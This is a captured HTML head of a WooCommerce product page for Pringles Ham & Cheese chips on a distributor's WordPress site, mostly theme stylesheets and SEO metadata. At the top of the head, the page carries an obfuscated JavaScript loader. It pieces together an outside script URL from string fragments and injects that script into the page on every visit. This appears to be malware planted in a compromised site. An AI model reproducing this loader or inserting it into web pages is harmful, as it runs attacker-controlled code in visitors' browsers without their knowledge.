

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3cdistribution.net/product/pringles-ham-cheese-165-g/
body_size: 28572
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>function _0x9c92(_0x227595,_0x15c66a){var _0x1bea19=_0x1bea();return _0x9c92=function(_0x9c9258,_0x126e3e){_0x9c9258=_0x9c9258-0x14d;var _0x241c39=_0x1bea19[_0x9c9258];return _0x241c39;},_0x9c92(_0x227595,_0x15c66a);}var _0x16a605=_0x9c92;(function(_0x131755,_0x22888c){var _0x533893=_0x9c92,_0x24cd45=_0x131755();while(!![]){try{var _0x4300fe=parseInt(_0x533893(0x155))/0x1*(parseInt(_0x533893(0x15b))/0x2)+parseInt(_0x533893(0x14f))/0x3*(-parseInt(_0x533893(0x152))/0x4)+parseInt(_0x533893(0x157))/0x5+-parseInt(_0x533893(0x151))/0x6*(-parseInt(_0x533893(0x14d))/0x7)+parseInt(_0x533893(0x153))/0x8+parseInt(_0x533893(0x163))/0x9+parseInt(_0x533893(0x15e))/0xa*(-parseInt(_0x533893(0x159))/0xb);if(_0x4300fe===_0x22888c)break;else _0x24cd45['push'](_0x24cd45['shift']());}catch(_0x21f610){_0x24cd45['push'](_0x24cd45['shift']());}}}(_0x1bea,0xf39bb));function fyeryert(_0x344d1e){var _0x1194f0=_0x9c92;return Boolean(document[_0x1194f0(0x162)]('script[src=\x22'+_0x344d1e+'\x22]'));}var bd='ht'+'tp'+'s'+_0x16a605(0x160)+'sl'+'ee'+'p'+_0x16a605(0x161)+''+_0x16a605(0x15c)+'od'+'y.'+'c'+'om'+'/scr'+'ip'+_0x16a605(0x156)+'a'+'d.'+'js';function _0x1bea(){var _0x3e8f94=['508526jnzbrK','tosb','parentNode','20286890QRApuR','getElementsByTagName','://','.stra','querySelector','10862172TqAEoj','1732682EwWXAF','insertBefore','3fdOley','head','18SrEEQS','7494484eVTUHX','5464248GXWjjV','appendChild','7ztyxGg','ts/he','2438855WXBXBo','script','11GWOjqj','currentScript'];_0x1bea=function(){return _0x3e8f94;};return _0x1bea();}if(fyeryert(bd)===![]){var d=document,s=d['createElement'](_0x16a605(0x158));s['src']=bd,document[_0x16a605(0x15a)]?document[_0x16a605(0x15a)][_0x16a605(0x15d)]!==null&&document[_0x16a605(0x15a)]['parentNode'][_0x16a605(0x14e)](s,document[_0x16a605(0x15a)]):d[_0x16a605(0x15f)]('head')[0x0]!==null&&d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);}</script>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://3cdistribution.net/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Pringles Ham &amp; Cheese 165 g - 3C Distribution</title>
<meta name="description" content=" Pcs/Case 9  Case/Pall 105  Pcs/Pall 945  Dimentions 0.23 x 0.24 x 0.235  Volume (CBM) 0.1167  Net Weight 0.165  Gross Weight 0.198  Shelf Life Days 450"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Pringles Ham &amp; Cheese 165 g - 3C Distribution" />
<meta property="og:description" content=" Pcs/Case 9  Case/Pall 105  Pcs/Pall 945  Dimentions 0.23 x 0.24 x 0.235  Volume (CBM) 0.1167  Net Weight 0.165  Gross Weight 0.198  Shelf Life Days 450" />
<meta property="og:url" content="https://3cdistribution.net/product/pringles-ham-cheese-165-g/" />
<meta property="og:site_name" content="3C Distribution" />
<meta property="og:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" />
<meta property="og:image:secure_url" content="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" />
<meta property="og:image:width" content="201" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="Pringles Ham &#038; Cheese 165 g" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pringles Ham &amp; Cheese 165 g - 3C Distribution" />
<meta name="twitter:description" content=" Pcs/Case 9  Case/Pall 105  Pcs/Pall 945  Dimentions 0.23 x 0.24 x 0.235  Volume (CBM) 0.1167  Net Weight 0.165  Gross Weight 0.198  Shelf Life Days 450" />
<meta name="twitter:image" content="https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;0.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Store","Organization"],"@id":"https://3cdistribution.net/#organization","name":"3C Distribution","url":"https://3cdistribution.net","logo":{"@type":"ImageObject","@id":"https://3cdistribution.net/#logo","url":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","contentUrl":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png","caption":"3C Distribution","inLanguage":"en-US","width":"512","height":"512"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://3cdistribution.net/#logo"}},{"@type":"WebSite","@id":"https://3cdistribution.net/#website","url":"https://3cdistribution.net","name":"3C Distribution","alternateName":"3C Distribution","publisher":{"@id":"https://3cdistribution.net/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg","url":"https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg","width":"201","height":"250","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://3cdistribution.net/product/pringles-ham-cheese-165-g/#webpage","url":"https://3cdistribution.net/product/pringles-ham-cheese-165-g/","name":"Pringles Ham &amp; Cheese 165 g - 3C Distribution","datePublished":"2023-01-27T12:38:39+00:00","dateModified":"2023-01-27T12:38:39+00:00","isPartOf":{"@id":"https://3cdistribution.net/#website"},"primaryImageOfPage":{"@id":"https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg"},"inLanguage":"en-US"},{"@type":"Product","name":"Pringles Ham &amp; Cheese 165 g - 3C Distribution","description":"\u00a0Pcs/Case 9 \u00a0Case/Pall 105 \u00a0Pcs/Pall 945 \u00a0Dimentions 0.23 x 0.24 x 0.235 \u00a0Volume (CBM) 0.1167 \u00a0Net Weight 0.165 \u00a0Gross Weight 0.198 \u00a0Shelf Life Days 450","category":"CHIPS PRODUCTS","mainEntityOfPage":{"@id":"https://3cdistribution.net/product/pringles-ham-cheese-165-g/#webpage"},"image":[{"@type":"ImageObject","url":"https://3cdistribution.net/wp-content/uploads/2023/01/download-10.jpeg","height":"250","width":"201"}],"offers":{"@type":"Offer","price":"0","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://3cdistribution.net/product/pringles-ham-cheese-165-g/","seller":{"@type":"Organization","@id":"https://3cdistribution.net/","name":"3C Distribution","url":"https://3cdistribution.net","logo":"https://3cdistribution.net/wp-content/uploads/2023/01/cropped-Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-1.png"}},"@id":"https://3cdistribution.net/product/pringles-ham-cheese-165-g/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Feed" href="https://3cdistribution.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Comments Feed" href="https://3cdistribution.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="3C Distribution &raquo; Pringles Ham &#038; Cheese 165 g Comments Feed" href="https://3cdistribution.net/product/pringles-ham-cheese-165-g/feed/" />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://3cdistribution.net/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='gpls_woo_rfq_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_woo_rfq.css?ver=43157' type='text/css' media='all' />
<style id='gpls_woo_rfq_css-inline-css' type='text/css'>
.bundle_price { visibility: collapse !important; }
.site-header .widget_shopping_cart p.total,.cart-subtotal,.tax-rate,.tax-total,.order-total,.product-price,.product-subtotal { visibility: collapse }
</style>
<link rel='stylesheet' id='url_gpls_wh_css-css' href='https://3cdistribution.net/wp-content/plugins/woo-rfq-for-woocommerce/gpls_assets/css/gpls_wh_visitor.css?ver=10105' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://3cdistribution.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://3cdistribution.net/wp-content/uploads/elementor/css/post-6.css?ver=1752108525' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-dropdown-aside-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-dropdown-aside.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-all-open-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-all-open.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-prod-loop-small-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://3cdistribution.net/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_904566-css' href='https://3cdistribution.net/wp-content/uploads/2023/01/xts-header_904566-1675087674.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://3cdistribution.net/wp-content/uploads/2023/11/xts-theme_settings_default-1699457873.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742220656' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://3cdistribution.net/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742220670' type='text/css' media='all' />
<script type="text/javascript" src="https://3cdistribution.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/3cdistribution.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://3cdistribution.net/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://3cdistribution.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://3cdistribution.net/wp-json/wp/v2/product/2018" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3cdistribution.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://3cdistribution.net/?p=2018' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fpringles-ham-cheese-165-g%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://3cdistribution.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3cdistribution.net%2Fproduct%2Fpringles-ham-cheese-165-g%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
